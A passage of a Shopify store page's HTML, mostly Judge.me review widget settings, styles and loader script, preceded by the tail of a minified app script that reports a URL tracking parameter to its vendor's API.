t.apply(null,e)}}},function(t,e,r){"use strict";r.r(e);var n=r(1),o=r.n(n);function i(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(c){return void r(c)}u.done?e(s):Promise.resolve(s).then(n,o)}function a(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var a=t.apply(e,r);function u(t){i(a,n,o,u,s,"next",t)}function s(t){i(a,n,o,u,s,"throw",t)}u(void 0)}))}}var u=r(10),s=r.n(u);var c=function(t){return function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"GET";return r=r.toUpperCase(),new Promise((function(n){var o;"GET"===r&&(o=s.a.get(t,{params:e})),o.then((function(t){n(t.data)}))}))}("https://api-brokenlinkmanager.seoant.com/api/v1/receive_id",t,"GET")};function f(){return(f=a(o.a.mark((function t(e,r,n){var i;return o.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return i={shop:e,code:r,gbaid:n},t.next=3,c(i);case 3:t.sent;case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}var l=window.location.href;if(-1!=l.indexOf("gbaid")){var p=l.split("gbaid");if(void 0!=p[1]){var h=window.location.pathname+window.location.search;window.history.pushState({},0,h),function(t,e,r){f.apply(this,arguments)}("perm-a-store.myshopify.com","",p[1])}}}]);
</script><!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":false,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#116630","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":false,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Turtlecase","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":false,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Turtlecase"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #116630;--jdgm-secondary-color: rgba(17,102,48,0.1);--jdgm-star-color: #116630;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #116630;--jdgm-paginate-color: #116630;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #116630}.jdgm-histogram__bar-content{background-color:#116630}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#116630}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Turtlecase'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be505-2e36-7051-ac8e-89ca69089e16/judgeme-extensions-306/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
